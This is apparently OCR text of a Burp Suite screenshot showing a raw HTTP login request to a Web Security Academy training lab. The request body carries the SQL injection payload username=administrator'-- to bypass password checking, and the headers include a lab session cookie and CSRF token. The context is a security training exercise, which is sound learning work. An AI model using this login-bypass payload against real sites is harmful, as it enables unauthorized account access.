 Request
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a490016034c460680fa123b009700f2.web-security-academy.net
3 Cookie: session=z8oTYaiPIORDH2IPT0Fxkw5pqHXR5QkF
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a490016034c460680fa123b009700f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a490016034c460680fa123b009700f2.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=hXV0QyJvQZknOJpRjMeNDyNFaPe7PV3e&username=administrator'--&password=3123123